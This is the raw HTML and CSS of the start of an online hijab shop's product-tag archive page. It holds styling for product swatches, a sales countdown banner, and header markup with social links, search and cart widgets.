.swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_tag term-s07 term-812 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
